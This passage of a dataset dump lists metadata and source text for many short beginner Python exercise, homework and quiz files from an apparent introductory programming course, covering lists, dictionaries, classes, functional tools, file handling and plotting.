"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 47,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 2,
"path": "/Lecture05/Exercises/inheritance_syntax.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class DerivedClassName(BaseClassName):\n pass"
},
{
"alpha_fraction": 0.6445993185043335,
"alphanum_fraction": 0.6445993185043335,
"avg_line_length": 17,
"blob_id": "2bdbf9e3f5a22accbda3107244c7b473e0d7a3a2",
"content_id": "4bcfaca6cfeeead5fc1e2a0a924afbb7cf7c7337",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 287,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 16,
"path": "/Lecture02/Homework/solution09.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "my_file = open(\"text.txt\", \"r\")\n\nfor line in my_file:\n print(line)\n\n# result = my_file.readlines()\n# print(result)\n# for line in result:\n# print(line)\n\n# print(my_file.readline())\n# print(my_file.readline())\n# print(my_file.readline())\n# print(my_file.readline())\n\nmy_file.close()"
},
{
"alpha_fraction": 0.5040983557701111,
"alphanum_fraction": 0.5778688788414001,
"avg_line_length": 47.79999923706055,
"blob_id": "ecc91f802a967ec927ca95ac2b43fa0a93a39742",
"content_id": "d1547bf8715b2220279d8b03e26c744d3d6f5231",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 244,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 5,
"path": "/Lecture02/Exercises/dictionary4.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "counts = { 'chuck' : 1 , 'fred' : 42, 'jan': 100}\nfor key in counts:\n print(key, counts[key]) # => chuck 1 fred 42 jan 100\nprint(counts.keys()) # => dict_keys(['chuck', 'fred', 'jan'])\nprint(counts.values()) # => dict_values([1, 42, 100])\n"
},
{
"alpha_fraction": 0.4726368188858032,
"alphanum_fraction": 0.5074626803398132,
"avg_line_length": 17.18181800842285,
"blob_id": "46386632e229c6d360b551f39505a3ae99b33dfb",
"content_id": "43cec76763735903a233eb0bc0dbd13fcad43a99",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 201,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 11,
"path": "/Lecture03/Homework/solution01.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def max_of_two(x, y):\n if x > y:\n return x\n return y\n\ndef max_of_three(x, y, z):\n return max_of_two(x, max_of_two(y, z))\n\nprint(max_of_three(3, 6, -5)) # => 6 \n\nprint(max(3, 6, -5))\n\n"
},
{
"alpha_fraction": 0.4790874421596527,
"alphanum_fraction": 0.5133079886436462,
"avg_line_length": 20.08333396911621,
"blob_id": "1cd05cea5caa140e7022a14a96d8657b2dfea6ab",
"content_id": "87486c5e7be4f74e71cff9f7b56819a632a4147c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 263,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 12,
"path": "/Final_Exam/12.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Point:\r\n def __init__(self, x = 7, y = 3):\r\n self.x = x\r\n self.y = y\r\n \r\n def sub(self):\r\n result = self.x - self.y\r\n return result\r\n\r\nmyresult1 = Point()\r\nmyresult2 = Point(11,5)\r\nprint(myresult1.sub(), myresult2.sub())"
},
{
"alpha_fraction": 0.75,
"alphanum_fraction": 0.75,
"avg_line_length": 7.333333492279053,
"blob_id": "87452c443ec074a03ce23cc0a691a31f3f1ccecc",
"content_id": "8a14c61f3abbb490f2992e90d34636c3e9ec0b87",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 24,
"license_type": "no_license",
"max_line_length": 11,
"num_lines": 3,
"path": "/Lecture09/Homework/tuna_test.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import tuna\n\ntuna.fish()"
},
{
"alpha_fraction": 0.3265306055545807,
"alphanum_fraction": 0.6530612111091614,
"avg_line_length": 23.5,
"blob_id": "98223d0ad5414da079cca362e559a2a82c11c574",
"content_id": "852670f6a4590d4c7473dc8a1a8e93b9ded506d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 49,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 2,
"path": "/Lecture03/Quiz/quiz3.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "list1 = [2445, 13, 12454, 123]\r\nprint(max(list1))"
},
{
"alpha_fraction": 0.7407407164573669,
"alphanum_fraction": 0.7592592835426331,
"avg_line_length": 12.5,
"blob_id": "08e6b60f59c340cabc360cdb470ea20103601eb1",
"content_id": "46e87a5a7e16e75e9e6d96eba10a492a1cefec9b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 54,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 4,
"path": "/Lecture09/Exercises/mymath_test.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import mymath\n\nprint(mymath.pi)\nprint(mymath.area(2))\n"
},
{
"alpha_fraction": 0.48842594027519226,
"alphanum_fraction": 0.4930555522441864,
"avg_line_length": 19.700000762939453,
"blob_id": "70bd94d6dd465be0b6e1e948f0a2df05e1735836",
"content_id": "b50d87b51872e8fba7b27204c0eb4d7f3477f620",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 432,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 20,
"path": "/Lecture09/Quiz/5.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Demo:\r\n def __new__(self):\r\n self.__init__(self)\r\n print(\"Demo's __new__() invoked\")\r\n\r\n def __init__(self):\r\n print(\"Demo's __init__() invoked\")\r\n\r\nclass Derived_Demo(Demo):\r\n def __new__(self):\r\n print(\"Derived_Demo's __new__() invoked\")\r\n\r\n def __init__(self):\r\n print(\"Derived_Demo's __init__() invoked\")\r\n\r\ndef main():\r\n obj1 = Derived_Demo()\r\n obj2 = Demo()\r\n\r\nmain()"
},
{
"alpha_fraction": 0.5738396644592285,
"alphanum_fraction": 0.6202531456947327,
"avg_line_length": 30.46666717529297,
"blob_id": "a3aba35a7ca54b20372b94290f59f3eba5ddabb8",
"content_id": "b938ac18d212920b2b7d43658bd5d54f8e823299",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 474,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 15,
"path": "/Lecture03/Exercises/string_format.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# {n} refers to the nth positional argument in 'args'\n\"First, thou shalt count to {0}\".format(3)\n\n\"{0} shalt thou not count, neither count thou {1}, \"\n\"excepting that thou then proceed to {2}\".format(4, 2, 3)\n\n# {key} refers to the optional argument bound by key \n\"lobbest thou thy {weapon} towards thy foe\".format(\n weapon=\"Holy Hand Grenade of Antioch\")\n\n\"{0}{b}{1}{a}{0}{2}\".format(5, 8, 9, a='z', b='x') \n# => 5x8z59\n\nargs = (5, 8, 9)\nkwargs = {'a':'z', 'b':'x'}\n\n\n"
},
{
"alpha_fraction": 0.4976744055747986,
"alphanum_fraction": 0.4976744055747986,
"avg_line_length": 29.85714340209961,
"blob_id": "d6b5422ab27a22391ab8acda773e71b0949c3c8e",
"content_id": "10d7d22f5e1bec25bdfe69e3b55d62cc8932d51d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 215,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 7,
"path": "/Lecture02/Exercises/special_characters.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "print('doesn\\'t') # => doesn't\nprint(\"doesn't\") # => doesn't\n\nprint('\"Yes,\" he said.') # => \"Yes,\" he said.\nprint(\"\\\"Yes,\\\" he said.\") # => \"Yes,\" he said.\n\nprint('\"Isn\\'t,\" she said.') # => \"Isn't,\" she said"
},
{
"alpha_fraction": 0.699999988079071,
"alphanum_fraction": 0.699999988079071,
"avg_line_length": 20,
"blob_id": "f803fada0e6d1c3febadfa0570a6ab54bd546e1e",
"content_id": "cefc737cc978da1e10d9c80df629e41bc6b3c531",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 20,
"license_type": "no_license",
"max_line_length": 20,
"num_lines": 1,
"path": "/Lecture03/Quiz/quiz2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "print(list(\"hello\"))"
},
{
"alpha_fraction": 0.43809524178504944,
"alphanum_fraction": 0.5142857432365417,
"avg_line_length": 34,
"blob_id": "7ea2728a65632b3ec3dcb364f4f939accc01d3fd",
"content_id": "0a584963411c73a4b52a78ecba0da6e1c0db7b31",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 105,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 3,
"path": "/Lecture04/Homework/solution10.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "x = range(-5, 5)\nresult = filter(lambda num : num < 0, x)\nprint(list(result)) # => [-5, -4, -3, -2, -1]\n"
},
{
"alpha_fraction": 0.5882353186607361,
"alphanum_fraction": 0.5882353186607361,
"avg_line_length": 20.5,
"blob_id": "8159ffc17e1ed95338db954980ad3f8311dbd0fe",
"content_id": "cb115d000efbcee0673d8f486080fefa797eb5e1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 85,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 4,
"path": "/CS41/Python4.1-FP/Map.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "languages = [\"python\", \"perl\", \"java\", \"c++\"]\n\nm = map(len, languages)\nprint(list(m))"
},
{
"alpha_fraction": 0.3174603283405304,
"alphanum_fraction": 0.4920634925365448,
"avg_line_length": 18,
"blob_id": "bc0b0afeebd0c78fef70d8a073aa57658207bdc4",
"content_id": "017d074d728591bcadd9cfa43b8aab27302ba8e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 189,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 10,
"path": "/Lecture02/Homework/solution02.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "n = int(input(\"Input a number: \"))\nd = dict()\n\nfor x in range(1, n+1):\n d[x] = x*x\n\nprint(d)\n\n# Input a number: 10\n# {1: 1, 2: 4, 3: 9, 4: 16, 5: 25, 6: 36, 7: 49, 8: 64, 9: 81, 10: 100}"
},
{
"alpha_fraction": 0.6633166074752808,
"alphanum_fraction": 0.6633166074752808,
"avg_line_length": 27.571428298950195,
"blob_id": "955570803c9293b3b33f94cb4893b78cd134571f",
"content_id": "0f9e978836c60cf6633c9b9858175bef9daa130b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 199,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 7,
"path": "/Lecture04/Exercises/for_loops.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "data_source = ['hello', 'world', 'iterator']\nfor data in data_source:\n print(data) # => hello world iterator\n\n# is really\nfor data in iter(data_source):\n print(data) # => hello world iterator"
},
{
"alpha_fraction": 0.6456310749053955,
"alphanum_fraction": 0.6650485396385193,
"avg_line_length": 15.916666984558105,
"blob_id": "e6ac6ffb4b101d54a66290dcb6658f18cdd83aca",
"content_id": "7f7fccecd195033c5f322f751e96e673d7dd3f6b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 206,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 12,
"path": "/Python_Crash_Course_2e/chapter_15/rolling_dice/die_visual_1.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "from die import Die\n\n# Create a D6\ndie = Die()\n\n# Make some rolls, and store results in a list\nresults = []\nfor roll_num in range(100):\n result = die.roll()\n results.append(result)\n\nprint(results) "
},
{
"alpha_fraction": 0.5102040767669678,
"alphanum_fraction": 0.5918367505073547,
"avg_line_length": 24,
"blob_id": "0447eae397411428830ec83ddf9c319993b5c477",
"content_id": "d6e59906f1d06f284a5de174f8fac3c8c1a64826",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 49,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 2,
"path": "/Lecture08/Exercises/assert.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "x = (1,2,3)\nassert len(x) > 5 # => AssertionError"
},
{
"alpha_fraction": 0.5545243620872498,
"alphanum_fraction": 0.5545243620872498,
"avg_line_length": 24.352941513061523,
"blob_id": "f2c37b20ebabaa05fdb536c1b4019b7da115a624",
"content_id": "9a35106b24eddff7d8d57a9cbd5d20e4f92e95da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 431,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 17,
"path": "/CS41/Python5.1-OOP/MagicClass.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class MagicClass:\n def\t__init__(self): pass\n def __contains__(self, key): pass\n def __add__(self, other): pass\n def __iter__(self): pass\n def __next__(self): pass\n def __getitem__(self, key): pass\n def __len__(self): pass\n def __lt__(self, other): pass\n def __eq__(self, other): pass\n def __str__(self): return 'My String'\n def __repr__(self): pass\n\nx = MagicClass()\ny = MagicClass()\nstr(x)\nx == y\n"
},
{
"alpha_fraction": 0.45116278529167175,
"alphanum_fraction": 0.539534866809845,
"avg_line_length": 25.875,
"blob_id": "1c8e8e9f8a0e034b9d55b1a5889a6b301d16f878",
"content_id": "7726da6dd2a578cdb81b831774561f0b66f5d83c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 215,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 8,
"path": "/Lecture02/Exercises/object_identity.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "print(type(4)) # => <class 'int'>\nprint(isinstance(4, object)) # => True\nprint(id(4)) # => 1630497632 (Yours could be different!)\nprint((4).__sizeof__()) # => # => 28\n\n\ntype(1) != type(1.0)\n int != float\n"
},
{
"alpha_fraction": 0.591093122959137,
"alphanum_fraction": 0.6437246799468994,
"avg_line_length": 26.55555534362793,
"blob_id": "67ccd2ed30b757c1dc5721d1ad02492f2f0c4903",
"content_id": "61f1c326d80190e2d16c3fa062bc196f115ec8c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 247,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 9,
"path": "/CS41/Python4.1-FP/Make_Divisibility.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def make_divisibility_test(n):\n def divisible_by_n(m):\n return m % n == 0\n return divisible_by_n\n\ndiv_by_3 = make_divisibility_test(3)\na = filter(div_by_3, range(10)) # generate 0, 3, 6, 9\nprint(list(a))\nmake_divisibility_test(5)(10)"
},
{
"alpha_fraction": 0.5390946269035339,
"alphanum_fraction": 0.5390946269035339,
"avg_line_length": 17.153846740722656,
"blob_id": "04276c6c25186f90b0660d9b1399d0133d728863",
"content_id": "15e1bd04599e4b767383058be07b3fe62e0a5e76",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 243,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 13,
"path": "/Lecture05/Homework/solution05.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class mystring():\n def __init__(self):\n self.str =\"\"\n \n def get_String(self):\n self.str = input()\n\n def print_String(self):\n print(self.str.upper())\n\nstr = mystring()\nstr.get_String()\nstr.print_String() "
},
{
"alpha_fraction": 0.43589743971824646,
"alphanum_fraction": 0.43589743971824646,
"avg_line_length": 15.84615421295166,
"blob_id": "210631523066c29fd060ac71e617b2d300a25977",
"content_id": "f1205d2c55585a4ba8f61f95e617d3a739d8fb5f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 234,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 13,
"path": "/Lecture04/Exercises/set_methods.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "x = {\"apple\", \"banana\", \"cherry\"}\r\ny = {\"google\", \"microsoft\", \"facebook\"}\r\n\r\nz = x.isdisjoint(y) # True \r\n\r\n\r\n\r\n\r\nx = {\"f\", \"e\", \"d\", \"c\", \"b\", \"a\"}\r\ny = {\"a\", \"b\", \"c\"}\r\n\r\nz = x.issuperset(y) # True\r\nz = y.issubset(x) # True\r\n\r\n"
},
{
"alpha_fraction": 0.48399487137794495,
"alphanum_fraction": 0.5403329133987427,
"avg_line_length": 26.928571701049805,
"blob_id": "fc460c29dd389f86d7cc206be77d9e1a7daa1465",
"content_id": "a15b1653d6fc516d62f72cad07721c3cf57a016f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 781,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 28,
"path": "/Lecture01/Exercises/basic_lists.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Create a new list\nempty = []\nletters = ['a', 'b', 'c', 'd']\nnumbers = [2, 3, 5]\n\n# Lists can contain elements of different types\nmixed = [4, 5, \"seconds\"]\n\n# Append elements to the end of a list\nnumbers.append(7)\nprint(numbers) # => [2, 3, 5, 7]\nnumbers.append(11)\nprint(numbers) # => [2, 3, 5, 7, 11]\n\n# Access elements at a particular index\nprint(numbers[0]) # => 2\nprint(numbers[-1]) # => 11\n\n# You can also slice lists - the same rules apply\nprint(letters[:3]) # => ['a', 'b', 'c']\nprint(numbers[1:-1]) # => [3, 5, 7] \n\n# Lists really can contain anything - even other lists!\nx = [letters, numbers]\nprint(x) # => [['a', 'b', 'c', 'd'], [2, 3, 5, 7, 11]]\nprint(x[0]) # => ['a', 'b', 'c', 'd']\nprint(x[0][1]) # => b\nprint(x[1][2:]) # => [5, 7, 11]"
},
{
"alpha_fraction": 0.32499998807907104,
"alphanum_fraction": 0.5375000238418579,
"avg_line_length": 25.66666603088379,
"blob_id": "deed15480f4fb56192d6a056ce0c124296cfe756",
"content_id": "4da94ac6503c09886880e9ee83b33749a6b0d68f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 80,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 3,
"path": "/Lecture02/Homework/solution06.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "n = \"246.2458\"\nprint(float(n)) # => 246.2458\nprint(int(float(n))) # => 246\n"
},
{
"alpha_fraction": 0.5387930870056152,
"alphanum_fraction": 0.5775862336158752,
"avg_line_length": 20,
"blob_id": "282adf661bdca1725b2b1bf7f1bf46da7a9f746b",
"content_id": "895c1f9886ec275c752c8a1d620f84431c160f11",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 232,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 11,
"path": "/Lecture05/Exercises/attribute_resolution.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class A: pass\nclass B: pass\nclass C: pass\nclass D: pass\nclass E: pass\nclass K1(A, B, C): pass\nclass K2(D, B, E): pass\nclass K3(D, A): pass\nclass Z(K1, K2, K3): pass \n\nprint(Z.mro()) # [Z, K1, K2, K3, D, A, B, C, E, object]\n\n"
},
{
"alpha_fraction": 0.3333333432674408,
"alphanum_fraction": 0.4385964870452881,
"avg_line_length": 27.75,
"blob_id": "066f3f0492c6e042f50052553980d53387e94a99",
"content_id": "a2f4ef0aae845f43ded89790c3f13d8b92e6732d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 114,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 4,
"path": "/Lecture02/Exercises/dictionary2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "j = {'chuck':32, 'fred':42, 'jan':58}\nprint(j) # => {'chuck': 32, 'fred': 42, 'jan': 58}\nm = {}\nprint(m) # => {}"
},
{
"alpha_fraction": 0.5128205418586731,
"alphanum_fraction": 0.5470085740089417,
"avg_line_length": 22.600000381469727,
"blob_id": "4a73d10bfae3e44013ad21eac4ae6835f50067c2",
"content_id": "3f022ce67abfdfdada3a12426b31279325b4d4a4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 117,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 5,
"path": "/Lecture10/Homework/solution01.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "ids=[\"B3\",\"\\nB4\",\"\\nB5\",\"\\nB6\"]\n\nwith open(\"testing.txt\", \"w\") as file:\n for item in ids:\n file.write(item)"
},
{
"alpha_fraction": 0.5177664756774902,
"alphanum_fraction": 0.5177664756774902,
"avg_line_length": 31.66666603088379,
"blob_id": "19e7cd1d87ac03bc6ff1c06c7bc946a0b7320584",
"content_id": "56cca4e73a66a0ef5fb8fb6ef256541c897b1dd6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 197,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 6,
"path": "/Lecture10/Exercises/basic_file_read.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "filename = \"test.txt\"\n\nwith open(filename, \"r\") as file_object:\n line = file_object.read() \n print(type(line)) # => <class 'str'>\n print(line) # => hello world\n\n"
},
{
"alpha_fraction": 0.36315789818763733,
"alphanum_fraction": 0.43157893419265747,
"avg_line_length": 18,
"blob_id": "e876f31dc30cf172469a996482d52459c9b4e7a2",
"content_id": "496658015428e0a049375352de495b994934703c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 190,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 10,
"path": "/Lecture01/Exercises/break.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "for n in range(10):\n if n == 6:\n break\n print(n, end=',') # => 0,1,2,3,4,5\n\nfor n in range(10):\n if n % 2 == 0:\n print(\"Even\", n)\n continue\n print(\"Odd\", n)\n"
},
{
"alpha_fraction": 0.40425533056259155,
"alphanum_fraction": 0.5744680762290955,
"avg_line_length": 22.5,
"blob_id": "2948d02af213bcc239a2084121be3fee434552ac",
"content_id": "171de046a2d437bf56abedc4878699d6f007cbc4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 47,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 2,
"path": "/Lecture04/Quiz/quiz1.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "nums = set([1,1,2,3,3,3,4,4])\r\nprint(len(nums))"
},
{
"alpha_fraction": 0.6000000238418579,
"alphanum_fraction": 0.612500011920929,
"avg_line_length": 23.100000381469727,
"blob_id": "c2aed985cb9cc19f1659a46b2db0e5846bdc8e3a",
"content_id": "55136e41be3d514c7cae79da08b767ffc549eff6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 240,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 10,
"path": "/Python_Crash_Course_2e_Solutions/ch03/GuestList.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "guests = ['guido van rossum', 'jack turner', 'lynn hill']\n\nname = guests[0].title()\nprint(name + \", please come to dinner.\")\n\nname = guests[1].title()\nprint(name + \", please come to dinner.\")\n\nname = guests[2].title()\nprint(name + \", please come to dinner.\")"
},
{
"alpha_fraction": 0.6171428561210632,
"alphanum_fraction": 0.6228571534156799,
"avg_line_length": 39.46154022216797,
"blob_id": "7b16a50447d15527ddc40f274d13aa14f0e045f0",
"content_id": "02cb93d86f5f7da31bd364ebf7134475acd3e0d5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 525,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 13,
"path": "/Lecture03/Homework/solution03.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def student(firstname, lastname = 'Mark', grade = 'Fifth'):\n print(\"First Name: \", firstname, \" \", \"Last Name: \", lastname, \" \", \"Grade: \", grade)\n\n# 1 positional argument\nstudent('John') # => First Name: John Last Name: Mark Grade: Fifth\n\n# 2 positional arguments\nstudent('John', 'Gates') # => First Name: John Last Name: Gates Grade: Fifth\n\n# 3 positional arguments\nstudent('John', 'Gates', 'Seventh') # => First Name: John Last Name: Gates Grade: Seventh\n\nstudent(\"Scott\", 'Seventh')"
},
{
"alpha_fraction": 0.5608465671539307,
"alphanum_fraction": 0.6402116417884827,
"avg_line_length": 18,
"blob_id": "41c5680be2024839200de510a73430baff4974a7",
"content_id": "fc80cf86c3329f726db946e37c8cead02233b362",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 189,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 10,
"path": "/Python_Crash_Course_2e/chapter_15/plotting_simple_line_graph/scatter_squares_2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\n\nx_values = [1, 2, 3, 4, 5]\ny_values = [1, 4, 9, 16, 25]\n\nplt.style.use('seaborn')\nfig, ax = plt.subplots()\nax.scatter(x_values, y_values, s=100)\n\nplt.show()"
},
{
"alpha_fraction": 0.5643835663795471,
"alphanum_fraction": 0.5726027488708496,
"avg_line_length": 21.8125,
"blob_id": "b43c7116c57d2a454de30f56e83e4702a7f01976",
"content_id": "8a29f939330008adcd554e1f737c22b1c267b9f5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 365,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 16,
"path": "/Lecture01/Exercises/truthy.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# 'Falsy\nprint(bool(None)) # => False\nprint(bool(False)) # => False\nprint(bool(0)) # => False\nprint(bool(0.0)) # => False\nprint(bool('')) # => False\n\n# Empty data structures are 'falsy\nprint(bool([])) # => False\n\n# Everything else is 'truthy'\ndata = []\nif data:\n print(\"Process data\")\nelse:\n print(\"There's no data!\") # => There's no data!\n"
},
{
"alpha_fraction": 0.47058823704719543,
"alphanum_fraction": 0.48739495873451233,
"avg_line_length": 23,
"blob_id": "e25e6a1ddd05827832fd0913d399fada1dbb746c",
"content_id": "0e4dc33e104a821ddfbf453f4f6c0f02008316c4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 119,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 5,
"path": "/Challenging_Exercises/Level2/Question002.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "dic = {}\ns=input()\nfor s in s:\n dic[s] = dic.get(s,0)+1\nprint('\\n'.join(['%s,%s' % (k, v) for k, v in dic.items()]))"
},
{
"alpha_fraction": 0.6399999856948853,
"alphanum_fraction": 0.6399999856948853,
"avg_line_length": 24.5,
"blob_id": "78937f717087e9d3e02d7e4edcc07fc3b39fffb0",
"content_id": "71c985f88358e8753d355b4f3dacd11c20fa10a2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 50,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 2,
"path": "/Lecture01/Exercises/if.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "if the_world_is_flat:\n print(\"Don't fall off!\")"
},
{
"alpha_fraction": 0.5858585834503174,
"alphanum_fraction": 0.5858585834503174,
"avg_line_length": 18.850000381469727,
"blob_id": "88dd024543542d0344b73efb274091d16e06ed49",
"content_id": "c6d1c4b83b7f60622a1dcec225be4534e0ab02e5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 396,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 20,
"path": "/Lecture08/Labs/key_error_exception.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "mydict = {}\nprint(mydict) # => {}\nprint(mydict.get(\"foo\", \"bar\")) # => bar\nprint(mydict) # => {}\nprint(mydict.setdefault(\"foo\", \"bar\")) # => bar\nprint(mydict) # => {'foo': 'bar'}\n\ndefault_value = \"par\"\ntry:\n value = mydict[\"doo\"]\nexcept KeyError:\n value = default_value\nprint(value) # => par\n\nif \"doo\" in mydict:\n value = mydict[\"doo\"]\nelse:\n value = default_value\n\nprint(value)"
},
{
"alpha_fraction": 0.5754716992378235,
"alphanum_fraction": 0.5754716992378235,
"avg_line_length": 16,
"blob_id": "6b86bd0f93b8f3edc688cc0add6a693a5922561a",
"content_id": "9abe0320a6fa29fe58bc9a65da48d5611cbe6f07",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 106,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 6,
"path": "/Final_Exam/10.py",
